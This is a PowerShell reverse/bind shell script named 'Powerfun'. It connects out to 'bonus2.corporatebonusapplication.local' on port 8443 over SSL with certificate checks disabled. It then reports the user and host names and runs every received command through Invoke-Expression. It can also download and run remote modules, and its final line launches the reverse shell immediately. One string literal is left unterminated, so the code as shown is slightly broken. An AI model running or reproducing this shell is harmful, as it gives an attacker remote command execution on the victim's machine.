 # Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
    }

    $stream = $client.GetStream()

    if ($Sslcon -eq "true")
    {
        $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
        $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
        $stream = $sslStream
    }

    [byte[]]$bytes = 0..20000|%{0}
    $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.
    $stream.Write($sendbytes,0,$sendbytes.Length)

    if ($Download -eq "true")
    {
        $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)
        ForEach ($module in $modules)
        {
            (Get-Webclient).DownloadString($module)|Invoke-Expression
        }
    }

    $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
    $stream.Write($sendbytes,0,$sendbytes.Length)

    while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
    {
        $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
        $data = $EncodedText.GetString($bytes,0, $i)
        $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )

        $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
        $x = ($error[0] | Out-String)
        $error.clear()
        $sendback2 = $sendback2 + $x

        $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
        $stream.Write($sendbyte,0,$sendbyte.Length)
        $stream.Flush()
    }
    $client.Close()
    $listener.Stop()
    }
}

powerfun -Command reverse -Sslcon true